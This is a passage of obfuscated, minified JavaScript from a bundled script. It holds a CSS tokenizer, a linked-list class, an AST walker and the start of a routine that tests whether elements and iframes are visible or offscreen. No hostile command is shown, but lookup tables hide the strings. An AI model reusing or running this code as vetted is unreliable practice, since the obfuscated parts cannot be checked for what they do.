n=r;return(t+=this[n(3388)])<this[n(2649)]&&(0,i.s0)(this[n(2572)],this[n(3066)][t-1]&c,this[n(3066)][t]&c,e)}[r(2646)](t){const e=r;return t===this[e(3388)]?this[e(2404)]:t>0?t<this[e(2649)]?this[e(3066)][t-1]&c:this[e(3066)][this[e(2649)]]&c:this[e(1558)]}[r(2246)](t){const e=r;return this[e(2572)][e(1825)](t,this[e(2404)])}[r(1862)](t){const e=r;return this[e(864)][this[e(3388)]]<t}[r(3171)](t,e){const n=r;return e?this[n(2091)](e)===a._i&&this[n(2572)][n(3944)](this[n(1716)](e))===t:this[n(3699)]===a._i&&this[n(2572)][n(3944)](this[n(2404)])===t}[r(1785)](t){const e=r;let n=this[e(3388)]+t;n<this[e(2649)]?(this[e(3388)]=n,this[e(2404)]=this[e(3066)][n-1]&c,n=this[e(3066)][n],this[e(3699)]=n>>l,this[e(1350)]=n&c):(this[e(3388)]=this[e(2649)],this[e(1285)]())}[r(1285)](){const t=r;let e=this[t(3388)]+1;e<this[t(2649)]?(this[t(3388)]=e,this[t(2404)]=this[t(1350)],e=this[t(3066)][e],this[t(3699)]=e>>l,this[t(1350)]=e&c):(this[t(1691)]=!0,this[t(3388)]=this[t(2649)],this[t(3699)]=a.LT,this[t(2404)]=this[t(1350)]=this[t(2572)][t(2422)])}[r(3666)](){const t=r;for(;this[t(3699)]===a.M$||this[t(3699)]===a.Mw;)this[t(1285)]()}[r(972)](t,e){const n=r;let o=t,i=0,s=0;t:for(;o<this[n(2649)]&&(i=this[n(864)][o],!(i<t));o++)switch(s=o>0?this[n(3066)][o-1]&c:this[n(1558)],e(this[n(2572)][n(3944)](s))){case 1:break t;case 2:o++;break t;default:d(this[n(3066)][o]>>l)&&(o=i)}this[n(1785)](o-this[n(3388)])}[r(4010)](t){const e=r;for(let n=0,r=this[e(1558)];n<this[e(2649)];n++){const o=r,i=this[e(3066)][n],s=i&c;r=s,t(i>>l,o,s,n)}}[r(2365)](){const t=r,e=new Array(this[t(2649)]);return this[t(4010)](((n,r,o,i)=>{const a=t;e[i]={idx:i,type:s.A[n],chunk:this[a(2572)][a(1825)](r,o),balance:this[a(864)][i]}})),e}}},3349:(t,e,n)=>{"use strict";n.d(e,{N:()=>o});const r=16384;function o(t=null,e){const n=a2S;return null===t||t[n(2422)]<e?new Uint32Array(Math[n(2085)](e+1024,r)):t}},2549:(t,e,n)=>{"use strict";const r=a2S;n.d(e,{Eo:()=>l,GI:()=>A,Mi:()=>h,Od:()=>y,U$:()=>w,Vv:()=>a,Ym:()=>b,Z9:()=>u,eO:()=>m,i0:()=>d,lP:()=>v,o6:()=>f,tB:()=>s,vr:()=>p,yp:()=>i});const o=0;function i(t){return t>=48&&t<=57}function s(t){return i(t)||t>=65&&t<=70||t>=97&&t<=102}function a(t){return t>=65&&t<=90}function c(t){return a(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function l(t){return c(t)||i(t)||45===t}function u(t){return 10===t||13===t||12===t}function d(t){return u(t)||32===t||9===t}function h(t,e){return 92===t&&!u(e)&&e!==o}function f(t,e,n){return 45===t?c(e)||45===e||h(e,n):!!c(t)||92===t&&h(t,e)}function m(t,e,n){return 43===t||45===t?i(e)?2:46===e&&i(n)?3:0:46===t?i(e)?2:0:i(t)?1:0}function p(t){return 65279===t||65534===t?1:0}const g=new Array(128),w=130,b=131,y=132,v=133;for(let t=0;t<g[r(2422)];t++)g[t]=d(t)&&w||i(t)&&b||c(t)&&y||((x=t)>=0&&x<=8||11===x||x>=14&&x<=31||127===x)&&v||t||128;var x;function A(t){return t<128?g[t]:y}},4524:(t,e,n)=>{"use strict";n.d(e,{$C:()=>i.s0,A1:()=>a.A,A9:()=>r.A9,AJ:()=>r.AJ,Fg:()=>r.Fg,KJ:()=>i.KJ,LT:()=>r.LT,M$:()=>r.M$,Mi:()=>o.Mi,Mw:()=>r.Mw,Nb:()=>i.Nb,Ne:()=>r.Ne,Oh:()=>r.Oh,Q0:()=>r.Q0,Qf:()=>r.Qf,Qq:()=>r.Qq,Qx:()=>r.Qx,VY:()=>r.VY,Vw:()=>r.Vw,Vy:()=>r.Vy,X6:()=>r.X6,Z4:()=>i.Z4,_i:()=>r._i,eV:()=>c.e,fg:()=>r.fg,hk:()=>r.hk,i0:()=>o.i0,lh:()=>r.lh,no:()=>r.no,o6:()=>o.o6,qw:()=>l,s0:()=>r.s0,sR:()=>i.sR,tB:()=>o.tB,uX:()=>s.A,wN:()=>r.wN,yQ:()=>i.yQ,yp:()=>o.yp,zG:()=>r.zG,zt:()=>r.zt,zu:()=>r.zu});var r=n(2905),o=n(2549),i=n(6469),s=n(5944),a=n(2739),c=n(7993);function l(t,e){const n=a2S;function s(e){return e<u?t[a2S(3944)](e):0}function a(){return f=(0,i.yQ)(t,f),(0,o.o6)(s(f),s(f+1),s(f+2))?(d=r.fg,void(f=(0,i.Ui)(t,f))):37===s(f)?(d=r.Ne,void f++):void(d=r.wN)}function c(){const e=a2S,n=f;return f=(0,i.Ui)(t,f),(0,i.s0)(t,n,f,e(3169))&&40===s(f)?(f=(0,i.yK)(t,f+1),34===s(f)||39===s(f)?(d=r.zt,void(f=n+4)):void function(){const n=e;for(d=r.s0,f=(0,i.yK)(t,f);f<t[n(2422)];f++){const e=t[n(3944)](f);switch((0,o.GI)(e)){case 41:return void f++;case o.U$:return f=(0,i.yK)(t,f),41===s(f)||f>=t[n(2422)]?void(f<t[n(2422)]&&f++):(f=(0,i.FW)(t,f),void(d=r.VY));case 34:case 39:case 40:case o.lP:return f=(0,i.FW)(t,f),void(d=r.VY);case 92:if((0,o.Mi)(e,s(f+1))){f=(0,i.KJ)(t,f)-1;break}return f=(0,i.FW)(t,f),void(d=r.VY)}}}()):40===s(f)?(d=r.zt,void f++):void(d=r.Vy)}function l(e){const n=a2S;for(e||(e=s(f++)),d=r.Qf;f<t[n(2422)];f++){const a=t[n(3944)](f);switch((0,o.GI)(a)){case e:return void f++;case o.U$:if((0,o.Z9)(a))return f+=(0,i.xC)(t,f,a),void(d=r.Fg);break;case 92:if(f===t[n(2422)]-1)break;const c=s(f+1);(0,o.Z9)(c)?f+=(0,i.xC)(t,f+1,c):(0,o.Mi)(a,c)&&(f=(0,i.KJ)(t,f)-1)}}}const u=(t=String(t||""))[n(2422)];let d,h=(0,o.vr)(s(0)),f=h;for(;f<u;){const u=t[n(3944)](f);switch((0,o.GI)(u)){case o.U$:d=r.M$,f=(0,i.yK)(t,f+1);break;case 34:l();break;case 35:(0,o.Eo)(s(f+1))||(0,o.Mi)(s(f+1),s(f+2))?(d=r.Vw,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 39:l();break;case 40:d=r.AJ,f++;break;case 41:d=r.no,f++;break;case 43:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 44:d=r.A9,f++;break;case 45:(0,o.eO)(u,s(f+1),s(f+2))?a():45===s(f+1)&&62===s(f+2)?(d=r.zG,f+=3):(0,o.o6)(u,s(f+1),s(f+2))?c():(d=r._i,f++);break;case 46:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 47:42===s(f+1)?(d=r.Mw,f=t[n(2974)]("*/",f+2),f=-1===f?t[n(2422)]:f+2):(d=r._i,f++);break;case 58:d=r.Qx,f++;break;case 59:d=r.Qq,f++;break;case 60:33===s(f+1)&&45===s(f+2)&&45===s(f+3)?(d=r.lh,f+=4):(d=r._i,f++);break;case 64:(0,o.o6)(s(f+1),s(f+2),s(f+3))?(d=r.zu,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 91:d=r.hk,f++;break;case 92:(0,o.Mi)(u,s(f+1))?c():(d=r._i,f++);break;case 93:d=r.Oh,f++;break;case 123:d=r.X6,f++;break;case 125:d=r.Q0,f++;break;case o.Ym:a();break;case o.Od:c();break;default:d=r._i,f++}e(d,h,h=f)}}},5944:(t,e,n)=>{"use strict";const r=a2S;n.d(e,{A:()=>o});const o=[r(1860),r(2941),r(1384),r(3889),r(1943),r(833),r(3982),r(3815),r(1247),r(4129),r(424),r(1833),r(3798),r(1582),r(3161),r(3521),r(433),r(1483),r(1984),r(1502),r(2588),r(4097),r(3633),r(4135),r(4077),r(2286)]},2905:(t,e,n)=>{"use strict";n.d(e,{A9:()=>x,AJ:()=>_,Fg:()=>l,LT:()=>r,M$:()=>g,Mw:()=>M,Ne:()=>m,Oh:()=>k,Q0:()=>z,Qf:()=>c,Qq:()=>v,Qx:()=>y,VY:()=>d,Vw:()=>a,Vy:()=>o,X6:()=>E,_i:()=>h,fg:()=>p,hk:()=>A,lh:()=>w,no:()=>S,s0:()=>u,wN:()=>f,zG:()=>b,zt:()=>i,zu:()=>s});const r=0,o=1,i=2,s=3,a=4,c=5,l=6,u=7,d=8,h=9,f=10,m=11,p=12,g=13,w=14,b=15,y=16,v=17,x=18,A=19,k=20,_=21,S=22,E=23,z=24,M=25},6469:(t,e,n)=>{"use strict";n.d(e,{FW:()=>m,KJ:()=>d,Nb:()=>s,Ui:()=>h,Z4:()=>c,s0:()=>a,sR:()=>p,xC:()=>i,yK:()=>l,yQ:()=>f});var r=n(2549);function o(t,e){const n=a2S;return e<t[n(2422)]?t[n(3944)](e):0}function i(t,e,n){return 13===n&&10===o(t,e+1)?2:1}function s(t,e,n){let o=t[a2S(3944)](e);return(0,r.Vv)(o)&&(o|=32),o===n}function a(t,e,n,o){const i=a2S;if(n-e!==o[i(2422)])return!1;if(e<0||n>t[i(2422)])return!1;for(let s=e;s<n;s++){const n=o[i(3944)](s-e);let a=t[i(3944)](s);if((0,r.Vv)(a)&&(a|=32),a!==n)return!1}return!0}function c(t,e){const n=a2S;for(;e>=0&&(0,r.i0)(t[n(3944)](e));e--);return e+1}function l(t,e){const n=a2S;for(;e<t[n(2422)]&&(0,r.i0)(t[n(3944)](e));e++);return e}function u(t,e){const n=a2S;for(;e<t[n(2422)]&&(0,r.yp)(t[n(3944)](e));e++);return e}function d(t,e){const n=a2S;if(e+=2,(0,r.tB)(o(t,e-1))){for(const i=Math[n(426)](t[n(2422)],e+5);e<i&&(0,r.tB)(o(t,e));e++);const s=o(t,e);(0,r.i0)(s)&&(e+=i(t,e,s))}return e}function h(t,e){const n=a2S;for(;e<t[n(2422)];e++){const i=t[n(3944)](e);if(!(0,r.Eo)(i)){if(!(0,r.Mi)(i,o(t,e+1)))break;e=d(t,e)-1}}return e}function f(t,e){const n=a2S;let o=t[n(3944)](e);if(43!==o&&45!==o||(o=t[n(3944)](e+=1)),(0,r.yp)(o)&&(e=u(t,e+1),o=t[n(3944)](e)),46===o&&(0,r.yp)(t[n(3944)](e+1))&&(e=u(t,e+=2)),s(t,e,101)){let i=0;o=t[n(3944)](e+1),45!==o&&43!==o||(i=1,o=t[n(3944)](e+2)),(0,r.yp)(o)&&(e=u(t,e+1+i+1))}return e}function m(t,e){const n=a2S;for(;e<t[n(2422)];e++){const i=t[n(3944)](e);if(41===i){e++;break}(0,r.Mi)(i,o(t,e+1))&&(e=d(t,e))}return e}function p(t){const e=a2S;if(1===t[e(2422)]&&!(0,r.tB)(t[e(3944)](0)))return t[0];let n=parseInt(t,16);return(0===n||n>=55296&&n<=57343||n>1114111)&&(n=65533),String[e(4106)](n)}},426:(t,e,n)=>{"use strict";const r=a2S;n.d(e,{B:()=>i});let o=null;class i{static[r(2656)](t){return{prev:null,next:null,data:t}}constructor(){const t=r;this[t(3012)]=null,this[t(3676)]=null,this[t(3248)]=null}[r(2656)](t){return i[r(2656)](t)}[r(1011)](t,e){const n=r;let i;return null!==o?(i=o,o=o[n(3248)],i[n(568)]=t,i[n(1285)]=e,i[n(3248)]=this[n(3248)]):i={prev:t,next:e,cursor:this[n(3248)]},this[n(3248)]=i,i}[r(3151)](){const t=r,{cursor:e}=this;this[t(3248)]=e[t(3248)],e[t(568)]=null,e[t(1285)]=null,e[t(3248)]=o,o=e}[r(4105)](t,e,n,o){const i=r;let{cursor:s}=this;for(;null!==s;)s[i(568)]===t&&(s[i(568)]=e),s[i(1285)]===n&&(s[i(1285)]=o),s=s[i(3248)]}*[Symbol[r(500)]](){const t=r;for(let e=this[t(3012)];null!==e;e=e[t(1285)])yield e[t(1083)]}get[r(2090)](){const t=r;let e=0;for(let n=this[t(3012)];null!==n;n=n[t(1285)])e++;return e}get[r(1884)](){return null===this[r(3012)]}get[r(1693)](){const t=r;return this[t(3012)]&&this[t(3012)][t(1083)]}get[r(2766)](){const t=r;return this[t(3676)]&&this[t(3676)][t(1083)]}[r(1668)](t){const e=r;let n=null;this[e(3012)]=null;for(let r of t){const t=i[e(2656)](r);null!==n?n[e(1285)]=t:this[e(3012)]=t,t[e(568)]=n,n=t}return this[e(3676)]=n,this}[r(1250)](){return[...this]}[r(2227)](){return[...this]}[r(3564)](t,e=this){const n=r,o=this[n(1011)](null,this[n(3012)]);for(;null!==o[n(1285)];){const r=o[n(1285)];o[n(1285)]=r[n(1285)],t[n(2883)](e,r[n(1083)],r,this)}this[n(3151)]()}[r(722)](t,e=this){const n=r,o=this[n(1011)](this[n(3676)],null);for(;null!==o[n(568)];){const r=o[n(568)];o[n(568)]=r[n(568)],t[n(2883)](e,r[n(1083)],r,this)}this[n(3151)]()}[r(2376)](t,e,n=this){const o=r;let i,s=this[o(1011)](null,this[o(3012)]),a=e;for(;null!==s[o(1285)];)i=s[o(1285)],s[o(1285)]=i[o(1285)],a=t[o(2883)](n,a,i[o(1083)],i,this);return this[o(3151)](),a}[r(2111)](t,e,n=this){const o=r;let i,s=this[o(1011)](this[o(3676)],null),a=e;for(;null!==s[o(568)];)i=s[o(568)],s[o(568)]=i[o(568)],a=t[o(2883)](n,a,i[o(1083)],i,this);return this[o(3151)](),a}[r(3244)](t,e=this){const n=r;for(let r=this[n(3012)];null!==r;r=r[n(1285)])if(t[n(2883)](e,r[n(1083)],r,this))return!0;return!1}[r(2956)](t,e=this){const n=r,o=new i;for(let r=this[n(3012)];null!==r;r=r[n(1285)])o[n(4108)](t[n(2883)](e,r[n(1083)],r,this));return o}[r(1274)](t,e=this){const n=r,o=new i;for(let r=this[n(3012)];null!==r;r=r[n(1285)])t[n(2883)](e,r[n(1083)],r,this)&&o[n(4108)](r[n(1083)]);return o}[r(2769)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(1011)](null,t);for(;null!==i[o(1285)];){const t=i[o(1285)];if(i[o(1285)]=t[o(1285)],e[o(2883)](n,t[o(1083)],t,this))break}this[o(3151)]()}[r(3692)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(1011)](t,null);for(;null!==i[o(568)];){const t=i[o(568)];if(i[o(568)]=t[o(568)],e[o(2883)](n,t[o(1083)],t,this))break}this[o(3151)]()}[r(2785)](){const t=r;this[t(3012)]=null,this[t(3676)]=null}[r(3678)](){const t=r,e=new i;for(let n of this)e[t(4108)](n);return e}[r(2496)](t){const e=r;return this[e(4105)](null,t,this[e(3012)],t),null!==this[e(3012)]?(this[e(3012)][e(568)]=t,t[e(1285)]=this[e(3012)]):this[e(3676)]=t,this[e(3012)]=t,this}[r(1495)](t){const e=r;return this[e(2496)](i[e(2656)](t))}[r(3411)](t){return this[r(3460)](t)}[r(4108)](t){const e=r;return this[e(3460)](i[e(2656)](t))}[r(3460)](t,e=null){const n=r;if(null!==e)if(this[n(4105)](e[n(568)],t,e,t),null===e[n(568)]){if(this[n(3012)]!==e)throw new Error(n(3228));this[n(3012)]=t,e[n(568)]=t,t[n(1285)]=e,this[n(4105)](null,t)}else e[n(568)][n(1285)]=t,t[n(568)]=e[n(568)],e[n(568)]=t,t[n(1285)]=e;else this[n(4105)](this[n(3676)],t,null,t),null!==this[n(3676)]?(this[n(3676)][n(1285)]=t,t[n(568)]=this[n(3676)]):this[n(3012)]=t,this[n(3676)]=t;return this}[r(3575)](t,e){const n=r;return this[n(3460)](i[n(2656)](t),e)}[r(1201)](t){const e=r;if(this[e(4105)](t,t[e(568)],t,t[e(1285)]),null!==t[e(568)])t[e(568)][e(1285)]=t[e(1285)];else{if(this[e(3012)]!==t)throw new Error(e(1782));this[e(3012)]=t[e(1285)]}if(null!==t[e(1285)])t[e(1285)][e(568)]=t[e(568)];else{if(this[e(3676)]!==t)throw new Error(e(1782));this[e(3676)]=t[e(568)]}return t[e(568)]=null,t[e(1285)]=null,t}[r(3890)](t){const e=r;this[e(3460)](i[e(2656)](t))}[r(907)](){const t=r;return null!==this[t(3676)]?this[t(1201)](this[t(3676)]):null}[r(1741)](t){const e=r;this[e(2496)](i[e(2656)](t))}[r(1664)](){const t=r;return null!==this[t(3012)]?this[t(1201)](this[t(3012)]):null}[r(1706)](t){const e=r;return this[e(859)](t,this[e(3012)])}[r(952)](t){return this[r(859)](t)}[r(859)](t,e){const n=r;return null===t[n(3012)]||(null!=e?(this[n(4105)](e[n(568)],t[n(3676)],e,t[n(3012)]),null!==e[n(568)]?(e[n(568)][n(1285)]=t[n(3012)],t[n(3012)][n(568)]=e[n(568)]):this[n(3012)]=t[n(3012)],e[n(568)]=t[n(3676)],t[n(3676)][n(1285)]=e):(this[n(4105)](this[n(3676)],t[n(3676)],null,t[n(3012)]),null!==this[n(3676)]?(this[n(3676)][n(1285)]=t[n(3012)],t[n(3012)][n(568)]=this[n(3676)]):this[n(3012)]=t[n(3012)],this[n(3676)]=t[n(3676)]),t[n(3012)]=null,t[n(3676)]=null),this}[r(2025)](t,e){const n=r;n(3012)in e?this[n(859)](e,t):this[n(3460)](e,t),this[n(1201)](t)}}},4829:(t,e,n)=>{"use strict";n(426)},6443:(t,e,n)=>{"use strict";function r(t,e){const n=a2S,r=Object[n(1509)](SyntaxError[n(2505)]),o=new Error;return Object[n(2928)](r,{name:t,message:e,get stack(){const r=n;return(o[r(1697)]||"")[r(2025)](/^(.+\n){1,3}/,t+": "+e+"\n")}})}n.d(e,{a:()=>r})},4654:(t,e,n)=>{"use strict";n(4524)},3212:(t,e,n)=>{"use strict";n.d(e,{MZ:()=>a,Si:()=>s,vs:()=>c});const r=new Map,o=new Map,i=45,s=function(t){const e=a2S;if(r[e(811)](t))return r[e(617)](t);const n=t[e(1912)]();let o=r[e(617)](n);if(void 0===o){const t=c(n,0),r=t?"":l(n,0);o=Object[e(540)]({basename:n[e(3148)](r[e(2422)]),name:n,prefix:r,vendor:r,custom:t})}return r[e(2169)](t,o),o},a=function(t){const e=a2S;if(o[e(811)](t))return o[e(617)](t);let n=t,r=t[0];"/"===r?r="/"===t[1]?"//":"/":"_"!==r&&"*"!==r&&"$"!==r&&"#"!==r&&"+"!==r&&"&"!==r&&(r="");const i=c(n,r[e(2422)]);if(!i&&(n=n[e(1912)](),o[e(811)](n))){const r=o[e(617)](n);return o[e(2169)](t,r),r}const s=i?"":l(n,r[e(2422)]),a=n[e(3148)](0,r[e(2422)]+s[e(2422)]),u=Object[e(540)]({basename:n[e(3148)](a[e(2422)]),name:n[e(3148)](r[e(2422)]),hack:r,vendor:s,prefix:a,custom:i});return o[e(2169)](t,u),u};function c(t,e){const n=a2S;return e=e||0,t[n(2422)]-e>=2&&t[n(3944)](e)===i&&t[n(3944)](e+1)===i}function l(t,e){const n=a2S;if(e=e||0,t[n(2422)]-e>=3&&t[n(3944)](e)===i&&t[n(3944)](e+1)!==i){const r=t[n(2974)]("-",e+2);if(-1!==r)return t[n(1825)](e,r+1)}return""}},6335:(t,e,n)=>{"use strict";n.d(e,{D:()=>a,l:()=>c});var r=n(4524);const o=92,i=34,s=39;function a(t){const e=a2S,n=t[e(2422)],a=t[e(3944)](0),c=a===i||a===s?1:0,l=1===c&&n>1&&t[e(3944)](n-1)===a?n-2:n-1;let u="";for(let i=c;i<=l;i++){let s=t[e(3944)](i);if(s===o){if(i===l){i!==n-1&&(u=t[e(3148)](i+1));break}if(s=t[e(3944)](++i),(0,r.Mi)(o,s)){const n=i-1,o=(0,r.KJ)(t,n);i=o-1,u+=(0,r.sR)(t[e(1825)](n+1,o))}else 13===s&&10===t[e(3944)](i+1)&&i++}else u+=t[i]}return u}function c(t,e){const n=a2S,a=e?"'":'"',c=e?s:i;let l="",u=!1;for(let e=0;e<t[n(2422)];e++){const i=t[n(3944)](e);0!==i?i<=31||127===i?(l+="\\"+i[n(2858)](16),u=!0):i===c||i===o?(l+="\\"+t[n(1701)](e),u=!1):(u&&((0,r.tB)(i)||(0,r.i0)(i))&&(l+=" "),l+=t[n(1701)](e),u=!1):l+="�"}return a+l+a}},5553:(t,e,n)=>{"use strict";n.d(e,{D:()=>u,l:()=>d});var r=n(4524);const o=32,i=92,s=34,a=39,c=40,l=41;function u(t){const e=a2S,n=t[e(2422)];let o=4,s=t[e(3944)](n-1)===l?n-2:n-1,a="";for(;o<s&&(0,r.i0)(t[e(3944)](o));)o++;for(;o<s&&(0,r.i0)(t[e(3944)](s));)s--;for(let c=o;c<=s;c++){let o=t[e(3944)](c);if(o===i){if(c===s){c!==n-1&&(a=t[e(3148)](c+1));break}if(o=t[e(3944)](++c),(0,r.Mi)(i,o)){const n=c-1,o=(0,r.KJ)(t,n);c=o-1,a+=(0,r.sR)(t[e(1825)](n+1,o))}else 13===o&&10===t[e(3944)](c+1)&&c++}else a+=t[c]}return a}function d(t){const e=a2S;let n="",u=!1;for(let d=0;d<t[e(2422)];d++){const h=t[e(3944)](d);0!==h?h<=31||127===h?(n+="\\"+h[e(2858)](16),u=!0):h===o||h===i||h===s||h===a||h===c||h===l?(n+="\\"+t[e(1701)](d),u=!1):(u&&(0,r.tB)(h)&&(n+=" "),n+=t[e(1701)](d),u=!1):n+="�"}return e(3843)+n+")"}},9365:(t,e,n)=>{"use strict";const r=a2S;n.d(e,{j:()=>d});const{hasOwnProperty:o}=Object[r(2505)],i=function(){};function s(t){return r(2773)==typeof t?t:i}function a(t,e){return function(n,r,o){const i=a2S;n[i(1520)]===e&&t[i(2883)](this,n,r,o)}}function c(t,e){const n=r,i=e[n(2970)],s=[];for(const t in i){if(!1===o[n(2883)](i,t))continue;let e=i[t];const r={name:t,type:!1,nullable:!1};Array[n(2568)](e)||(e=[e]);for(const t of e)null===t?r[n(3561)]=!0:n(3408)==typeof t?r[n(1520)]=n(3456):Array[n(2568)](t)&&(r[n(1520)]=n(856));r[n(1520)]&&s[n(3890)](r)}return s[n(2422)]?{context:e[n(1803)],fields:s}:null}function l(t,e){const n=r,o=t[n(1855)][n(2303)](),i=t[n(3904)],s=n(3408)==typeof i;return e&&o[n(4017)](),function(t,r,a,c){const l=n;let u;s&&(u=r[i],r[i]=t);for(const n of o){const r=t[n[l(2279)]];if(!n[l(3561)]||r)if(l(856)===n[l(1520)]){if(e?r[l(2111)](c,!1):r[l(2376)](c,!1))return!0}else if(a(r))return!0}s&&(r[i]=u)}}function u({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}}}function d(t){const e=r,n=function(t){const e=a2S,n={};for(const r in t[e(3456)])if(o[e(2883)](t[e(3456)],r)){const o=t[e(3456)][r];if(!o[e(2970)])throw new Error(e(2828)+r+e(1317));n[r]=c(0,o)}return n}(t),d={},h={},f=Symbol(e(3941)),m=Symbol(e(613));for(const t in n)o[e(2883)](n,t)&&null!==n[t]&&(d[t]=l(n[t],!1),h[t]=l(n[t],!0));const p=u(d),g=u(h),w=function(t,r){const o=e;function c(t,e,n){const r=a2S,o=l[r(2883)](y,t,e,n);return o===f||o!==m&&(!(!w[r(604)](t[r(1520)])||!w[t[r(1520)]](t,y,c,b))||u[r(2883)](y,t,e,n)===f)}let l=i,u=i,w=d,b=(t,e,n,r)=>t||c(e,n,r);const y={break:f,skip:m,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(o(2773)==typeof r)l=r;else if(r&&(l=s(r[o(861)]),u=s(r[o(3723)]),r[o(4017)]&&(w=h),r[o(3367)])){if(p[o(604)](r[o(3367)]))w=r[o(4017)]?g[r[o(3367)]]:p[r[o(3367)]];else if(!n[o(604)](r[o(3367)]))throw new Error(o(1469)+r[o(3367)]+o(1851)+Object[o(4095)](n)[o(945)]()[o(3255)](", ")+")");l=a(l,r[o(3367)]),u=a(u,r[o(3367)])}if(l===i&&u===i)throw new Error(o(4116));c(t)};return w[e(1220)]=f,w[e(1785)]=m,w[e(3972)]=function(t,e){let n=null;return w(t,(function(t,r,o){if(e[a2S(2883)](this,t,r,o))return n=t,f})),n},w[e(1550)]=function(t,e){let n=null;return w(t,{reverse:!0,enter(t,r,o){if(e[a2S(2883)](this,t,r,o))return n=t,f}}),n},w[e(3877)]=function(t,e){const n=[];return w(t,(function(t,r,o){const i=a2S;e[i(2883)](this,t,r,o)&&n[i(3890)](t)})),n},w}}},S={};function P(t){const e=a2S;var n=S[t];if(void 0!==n)return n[e(1972)];var r=S[t]={exports:{}};return O[t](r,r[e(1972)],P),r[e(1972)]}P.d=(t,e)=>{const n=a2S;for(var r in e)P.o(e,r)&&!P.o(t,r)&&Object[n(1060)](t,r,{enumerable:!0,get:e[r]})},P.g=function(){const t=a2S;if(t(1489)==typeof globalThis)return globalThis;try{return this||new Function(t(477))()}catch(e){if(t(1489)==typeof window)return window}}(),P.o=(t,e)=>Object[LM(2505)][LM(604)][LM(2883)](t,e),P.r=t=>{const e=LM;e(2339)!=typeof Symbol&&Symbol[e(1226)]&&Object[e(1060)](t,Symbol[e(1226)],{value:e(2364)}),Object[e(1060)](t,e(3581),{value:!0})};var T={};(()=>{"use strict";const t=LM;var e=P(1783),n=P(9141),r=P(1221),o=P(8110),i=P(9754),s=P(7549);const a=e=>i.A[t(617)]()[t(1222)][t(2883)](e[t(1912)](),/\-[a-z]/g,(e=>e[1][t(950)]())),c=e=>i.A[t(617)]()[t(1222)][t(2883)](e,/[A-Z]/g,(e=>"-"[t(733)](e[t(1912)]())));var l=P(8485),u=P(5281),d=P(6516);class h{static[t(472)](e){const n=t;return!!(e&&e instanceof Element)&&n(636)===window[n(3477)](e)[n(849)]}static[t(955)](e){const n=t;return!!(e&&e instanceof Element)&&n(1382)===window[n(3477)](e)[n(1414)]}static[t(2275)](e){const n=t;if(!(e&&e instanceof Element))return!1;let r=!1;const o=i.A[n(617)](window)[n(2229)][n(617)][n(2883)](e)[n(849)],s=window[n(3477)](e);return n(636)===s[n(849)]&&(i.A[n(617)](window)[n(2229)][n(617)][n(2883)](e)[n(849)]=n(3465),n(636)===s[n(849)]&&(r=!0)),""===o?i.A[n(617)](window)[n(2229)][n(617)][n(2883)](e)[n(2641)](n(849)):i.A[n(617)](window)[n(2229)][n(617)][n(2883)](e)[n(849)]=o,r}static[t(3824)](e){const n=t;let r=e[n(3787)];for(;r;){if(this[n(472)](r))return!0;r=r[n(3787)]}return!1}static async[t(476)](e){const n=t;return e instanceof HTMLIFrameElement?await this[n(3789)](e):e instanceof Element&&this[n(1925)](e)}static async[t(3789)](e){const n=t,r=new f(e);return await r[n(2936)]()}static[t(1925)](e){const n=t;if(!e||!document[n(2022)](e))return!1;if(this[n(2275)](e))return s.A[n(647)](n(386)),!1;const r=e[n(1487)]();return!(r.x+window[n(2976)]+r[n(2068)]<-500&&(s.A[n(647)](n(1627)),s.A[n(647)](n(2126)[n(733)](r.x,n(2208))[n(733)](r.y,n(2747))[n(733)](window[n(2976)],n(2159))[n(733)](window[n(1001)],n(1187))[n(733)](r[n(2068)],n(1944))[n(733)](r[n(388)])),1))}static[t(1149)](e){const n=t;return function(){const t=a2S,n=window[t(3477)](e);return t(547)===e[t(2580)][t(1912)]()||!(t(3129)!==e[t(2580)][t(1912)]()||!(e[t(2561)]||n[t(1130)]&&t(636)!==n[t(1130)]))||!(t(3025)!==e[t(2580)][t(1912)]()||!n[t(1130)]||t(636)===n[t(1130)])||"a"===e[t(2580)][t(1912)]()}()&&this[n(2936)](e)}static[t(2936)](e){const n=t,r=window[n(3477)](e);if(n(636)===r[n(849)])return!1;if(n(2961)!==r[n(1414)])return!1;if(parseFloat(r[n(2545)])<.2)return!1;if(e[n(1304)]<10||e[n(459)]<10)return!1;let o=e[n(3227)];for(;o;){if(this[n(2275)](o))return!1;o=o[n(3227)]}return!0}static async[t(2176)](e){const n=t;for(const t of Array[n(2672)](e[n(3792)](n(3129))))if(h[n(1149)](t))return!0;for(const t of Array[n(2672)](e[n(3792)](n(547))))if(h[n(1149)](t))return!0;for(const t of Array[n(2672)](e[n(3792)](n(3025))))if(h[n(1149)](t))return!0;for(const t of Array[n(2672)](e[n(3792)]("a")))if(h[n(1149)](t))return!0;const r=[];for(const t of Array[n(2672)](e[n(3792)](n(2362)))){const e=new f(t);r[n(3890)](e[n(2936)]())}return(await Promise[n(3241)](r))[n(3244)]((t=>!0===t))}static[t(2441)](e){f[t(601)](e)}}class f{constructor(e){const n=t;this[n(2362)]=e,(0,l.A)(this,n(3199),void 0),(0,l.A)(this,n(1266),!1),(0,l.A)(this,n(1735),0)}[t(2936)](){return(0,d.c)((t=>{const e=a2S;if(!h[e(2936)](this[e(2362)]))return t(!1);this[e(1735)]&&window[e(3496)](this[e(1735)]),this[e(1735)]=i.A[e(617)](window)[e(1088)][e(2883)](window,(()=>{const n=e;if(this[n(1266)])return void window[n(3496)](this[n(1735)]);if(!this[n(2362)]||!i.A[n(617)]()[n(3586)][n(617)][n(2883)](this[n(2362)]))return window[n(3496)](this[n(1735)]),t(!1);this[n(3199)]=new MessageChannel,this[n(3199)][n(980)][n(3764)]=e=>{const r=n,o=i.A[r(617)]()[r(471)][r(617)][r(2883)](e);if(r(3408)==typeof 